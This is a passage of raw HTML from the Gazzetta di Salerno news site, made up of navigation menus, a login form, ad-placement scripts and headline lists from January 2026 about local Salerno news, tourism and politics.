	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/zooquark/">Zooquark</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.gazzettadisalerno.it/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Cerca</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<div class="menu-top-container"><ul id="menu-td-demo-top-menu" class="top-header-menu"><li id="menu-item-59617" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-59617"><a href="https://www.gazzettadisalerno.it/"><i class="fa fa-home" aria-hidden="true"></i></a></li>
<li id="menu-item-86153" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-86153"><a href="http://www.gazzettadimilano.it">GAZZETTA DI MILANO</a></li>
<li id="menu-item-59619" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-59619"><a href="http://www.gazzettadinapoli.it">GAZZETTA DI NAPOLI</a></li>
<li id="menu-item-59618" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-59618"><a href="http://www.gazzettadiavellino.it">GAZZETTA DI AVELLINO</a></li>
<li id="menu-item-93899" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-93899"><a href="http://www.infocostadamalfi.it">COSTA d&#8217;AMALFI</a></li>
<li id="menu-item-59621" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-59621"><a href="https://www.gazzettadisalerno.it/kynetic-digital-web-agency-salerno/">KYNETIC</a></li>
<li id="menu-item-59622" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-59622"><a href="http://www.saporicondivisi.com">SAPORI CONDIVISI</a></li>
<li id="menu-item-59623" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-59623"><a href="https://www.gazzettadisalerno.it/redazione/">REDAZIONE</a></li>
<li id="menu-item-59624" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-59624"><a href="https://www.gazzettadisalerno.it/contatti/">CONTATTI</a></li>
<li id="menu-item-124321" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-124321"><a href="https://www.gazzettadisalerno.it/comunicazione-politica-e-pubblicita-elettorale/">PUBBLICITA&#8217; ELETTORALE</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Registrati</div>
                            <div class="td-login-panel-descr">Benvenuto! Accedi al tuo account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">il tuo username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">la tua password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Recupero della password</div>
                            <div class="td-login-panel-descr">Recupera la tua password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">La tua email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">La password verrà inviata via email.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.gazzettadisalerno.it/">
            <img class="td-retina-data" data-retina="https://www.gazzettadisalerno.it/wp-content/uploads/2023/06/Logo-Gazzetta-Salerno-1024x215.png" src="https://www.gazzettadisalerno.it/wp-content/uploads/2023/06/Logo-Gazzetta-Salerno-300x63.png" alt=""  width="" height=""/>
            <span class="td-visual-hidden">Gazzetta di Salerno, il quotidiano on line di Salerno</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header td-a-rec-no-translate tdi_1 td_block_template_1 td-a-rec-no-translate">

<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}.tdi_1 .td_spot_img_all img,.tdi_1 .td_spot_img_tl img,.tdi_1 .td_spot_img_tp img,.tdi_1 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:728px;height:90px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "6851660139");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "6851660139");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "6851660139");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:320px;height:50px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "6851660139");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 


</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://www.gazzettadisalerno.it/">
			<img class="td-retina-data" data-retina="https://www.gazzettadisalerno.it/wp-content/uploads/2023/06/Logo-Gazzetta-Salerno-300x63.png" src="https://www.gazzettadisalerno.it/wp-content/uploads/2023/06/Logo-Gazzetta-Salerno-300x63.png" alt=""  width="" height=""/>
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://www.gazzettadisalerno.it/">
			<img class="td-retina-data" data-retina="https://www.gazzettadisalerno.it/wp-content/uploads/2023/06/Logo-Gazzetta-Salerno-1024x215.png" src="https://www.gazzettadisalerno.it/wp-content/uploads/2023/06/Logo-Gazzetta-Salerno-300x63.png" alt=""  width="" height=""/>
		</a>
	    </div>
    <div class="menu-menu-principale-container"><ul id="menu-menu-principale-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-159051"><a href="https://www.gazzettadisalerno.it/category/territori/">Territori</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"44522","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "4";
block_tdi_2.found_posts = "8470";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "2118";
tdBlocksArray.push(block_tdi_2);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_2" id="tdi_3" data-td_block_id="tdi_2" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/territori/">Tutto</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_4" data-td_block_id="tdi_2" data-td_filter_value="52231" href="https://www.gazzettadisalerno.it/category/territori/comunicati-stampa-territori/">Comunicati stampa</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_5" data-td_block_id="tdi_2" data-td_filter_value="31" href="https://www.gazzettadisalerno.it/category/territori/i-comuni-informano/">I Comuni informano</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_6" data-td_block_id="tdi_2" data-td_filter_value="19302" href="https://www.gazzettadisalerno.it/category/territori/citta-possibile/">La Città possibile</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_7" data-td_block_id="tdi_2" data-td_filter_value="21613" href="https://www.gazzettadisalerno.it/category/territori/sanita/">Sanità</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_8" data-td_block_id="tdi_2" data-td_filter_value="21116" href="https://www.gazzettadisalerno.it/category/territori/storia-del-territorio/">Storia del territorio</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_9" data-td_block_id="tdi_2" data-td_filter_value="34970" href="https://www.gazzettadisalerno.it/category/territori/turismo-e-sapori/">Turismo e Sapori</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_10" data-td_block_id="tdi_2" data-td_filter_value="43097" href="https://www.gazzettadisalerno.it/category/territori/turismo-e-sapori/eventi/">Eventi</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_11" data-td_block_id="tdi_2" data-td_filter_value="23" href="https://www.gazzettadisalerno.it/category/territori/turismo-e-sapori/farefood/">FareFood</a></div></div><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/turismo-destagionalizzato-in-costiera-certifica-enit/"  rel="bookmark" class="td-image-wrap " title="Turismo destagionalizzato in Costiera, certifica Enit" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/5acd032f-d96c-ec87-16e6-a3de589f82a1-218x150.jpeg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/5acd032f-d96c-ec87-16e6-a3de589f82a1-218x150.jpeg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/5acd032f-d96c-ec87-16e6-a3de589f82a1-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Turismo destagionalizzato in Costiera, certifica Enit" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/turismo-destagionalizzato-in-costiera-certifica-enit/"  rel="bookmark" title="Turismo destagionalizzato in Costiera, certifica Enit">Turismo destagionalizzato in Costiera, certifica Enit</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/il-gran-gala-chiude-i-festeggiamenti-per-i-50-anni-dei-pistonieri-archibugieri-santa-maria-del-rovo/"  rel="bookmark" class="td-image-wrap " title="Il Gran Galà chiude i festeggiamenti per i 50 anni dei Pistonieri-Archibugieri Santa Maria del Rovo" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Pistonieri-Santa-Maria-del-Rovo_1-218x150.jpeg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Pistonieri-Santa-Maria-del-Rovo_1-218x150.jpeg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Pistonieri-Santa-Maria-del-Rovo_1-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Il Gran Galà chiude i festeggiamenti per i 50 anni dei Pistonieri-Archibugieri Santa Maria del Rovo" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/il-gran-gala-chiude-i-festeggiamenti-per-i-50-anni-dei-pistonieri-archibugieri-santa-maria-del-rovo/"  rel="bookmark" title="Il Gran Galà chiude i festeggiamenti per i 50 anni dei Pistonieri-Archibugieri Santa Maria del Rovo">Il Gran Galà chiude i festeggiamenti per i 50 anni dei&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/san-gregorio-magno-inaugurazione-campo-sportivo-ristrutturato/"  rel="bookmark" class="td-image-wrap " title="San Gregorio Magno, inaugurazione campo sportivo ristrutturato" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-11-at-12.50.31-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-11-at-12.50.31-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-11-at-12.50.31-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="San Gregorio Magno, inaugurazione campo sportivo ristrutturato" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/san-gregorio-magno-inaugurazione-campo-sportivo-ristrutturato/"  rel="bookmark" title="San Gregorio Magno, inaugurazione campo sportivo ristrutturato">San Gregorio Magno, inaugurazione campo sportivo ristrutturato</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/amalfi-corso-di-visual-merchandising-per-operatori-di-commercio-e-turismo/"  rel="bookmark" class="td-image-wrap " title="Amalfi, corso di visual merchandising per operatori di commercio e turismo" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Amalfi-tourist-board-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Amalfi-tourist-board-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Amalfi-tourist-board-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Amalfi, corso di visual merchandising per operatori di commercio e turismo" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/amalfi-corso-di-visual-merchandising-per-operatori-di-commercio-e-turismo/"  rel="bookmark" title="Amalfi, corso di visual merchandising per operatori di commercio e turismo">Amalfi, corso di visual merchandising per operatori di commercio e turismo</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159011"><a href="https://www.gazzettadisalerno.it/category/notizie-cronaca/">Cronaca</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_12 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_12" ><script>var block_tdi_12 = new tdBlock();
block_tdi_12.id = "tdi_12";
block_tdi_12.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"43","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_12","tdc_css_class":"tdi_12","tdc_css_class_style":"tdi_12_rand_style"}';
block_tdi_12.td_column_number = "3";
block_tdi_12.block_type = "td_block_mega_menu";
block_tdi_12.post_count = "4";
block_tdi_12.found_posts = "31713";
block_tdi_12.header_color = "";
block_tdi_12.ajax_pagination_infinite_stop = "";
block_tdi_12.max_num_pages = "7929";
tdBlocksArray.push(block_tdi_12);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_12" id="tdi_13" data-td_block_id="tdi_12" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/notizie-cronaca/">Tutto</a><a class="mega-menu-sub-cat-tdi_12"  id="tdi_14" data-td_block_id="tdi_12" data-td_filter_value="42812" href="https://www.gazzettadisalerno.it/category/notizie-cronaca/guerra-in-ucraina/">Guerra in Ucraina</a><a class="mega-menu-sub-cat-tdi_12"  id="tdi_15" data-td_block_id="tdi_12" data-td_filter_value="61" href="https://www.gazzettadisalerno.it/category/notizie-cronaca/intervista/">Interviste</a></div></div><div id=tdi_12 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/riaperta-al-traffico-ss-163-amalfitana-a-maiori/"  rel="bookmark" class="td-image-wrap " title="Riaperta al traffico SS 163 Amalfitana a Maiori" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-12-at-14.36.32-e1768228146910-218x150.jpeg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-12-at-14.36.32-e1768228146910-218x150.jpeg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-12-at-14.36.32-e1768228146910-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Riaperta al traffico SS 163 Amalfitana a Maiori" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/riaperta-al-traffico-ss-163-amalfitana-a-maiori/"  rel="bookmark" title="Riaperta al traffico SS 163 Amalfitana a Maiori">Riaperta al traffico SS 163 Amalfitana a Maiori</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/l-inner-day-celebrato-al-circolo-canottieri-irno-di-salerno-dal-club-inner-wheel-salerno-carf-insieme-a-sei-club-inner-wheel-del-territorio/"  rel="bookmark" class="td-image-wrap " title="L’ Inner Day celebrato al “Circolo Canottieri Irno” di Salerno dal “Club Inner Wheel Salerno Carf” insieme a sei Club Inner Wheel del territorio.  " ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-presidenti-COPIA-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-presidenti-COPIA-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-presidenti-COPIA-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="L’ Inner Day celebrato al “Circolo Canottieri Irno” di Salerno dal “Club Inner Wheel Salerno Carf” insieme a sei Club Inner Wheel del territorio.  " /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/l-inner-day-celebrato-al-circolo-canottieri-irno-di-salerno-dal-club-inner-wheel-salerno-carf-insieme-a-sei-club-inner-wheel-del-territorio/"  rel="bookmark" title="L’ Inner Day celebrato al “Circolo Canottieri Irno” di Salerno dal “Club Inner Wheel Salerno Carf” insieme a sei Club Inner Wheel del territorio.  ">L’ Inner Day celebrato al “Circolo Canottieri Irno” di Salerno dal&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/gdf-confisca-13-milioni-a-imprenditore-edile/"  rel="bookmark" class="td-image-wrap " title="GdF confisca 13 milioni a imprenditore edile" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/finanza-salerno-droga4-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/finanza-salerno-droga4-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/finanza-salerno-droga4-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="GdF confisca 13 milioni a imprenditore edile" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/gdf-confisca-13-milioni-a-imprenditore-edile/"  rel="bookmark" title="GdF confisca 13 milioni a imprenditore edile">GdF confisca 13 milioni a imprenditore edile</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/allerta-meteo-da-mezzanotte-alle-20/"  rel="bookmark" class="td-image-wrap " title="Allerta meteo da mezzanotte alle 20" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2020/11/maltempo-salerno-lungomare-mareggiata-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2020/11/maltempo-salerno-lungomare-mareggiata-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2020/11/maltempo-salerno-lungomare-mareggiata-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Allerta meteo da mezzanotte alle 20" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/allerta-meteo-da-mezzanotte-alle-20/"  rel="bookmark" title="Allerta meteo da mezzanotte alle 20">Allerta meteo da mezzanotte alle 20</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_12" data-td_block_id="tdi_12"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_12" data-td_block_id="tdi_12"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159013"><a href="https://www.gazzettadisalerno.it/category/politica-salerno/">Politica</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_16 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_16" ><script>var block_tdi_16 = new tdBlock();
block_tdi_16.id = "tdi_16";
block_tdi_16.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"19301","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_16","tdc_css_class":"tdi_16","tdc_css_class_style":"tdi_16_rand_style"}';
block_tdi_16.td_column_number = "3";
block_tdi_16.block_type = "td_block_mega_menu";
block_tdi_16.post_count = "5";
block_tdi_16.found_posts = "2018";
block_tdi_16.header_color = "";
block_tdi_16.ajax_pagination_infinite_stop = "";
block_tdi_16.max_num_pages = "404";
tdBlocksArray.push(block_tdi_16);
</script><div id=tdi_16 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/caso-napoli-cantalamessa-lega-interrogazione-a-ministro-dellinterno/"  rel="bookmark" class="td-image-wrap " title="Caso Napoli, Cantalamessa (Lega): interrogazione a ministro dell&#8217;Interno" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Gianluca-Cantalamessa-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Gianluca-Cantalamessa-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Gianluca-Cantalamessa-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Caso Napoli, Cantalamessa (Lega): interrogazione a ministro dell&#8217;Interno" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/caso-napoli-cantalamessa-lega-interrogazione-a-ministro-dellinterno/"  rel="bookmark" title="Caso Napoli, Cantalamessa (Lega): interrogazione a ministro dell&#8217;Interno">Caso Napoli, Cantalamessa (Lega): interrogazione a ministro dell&#8217;Interno</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
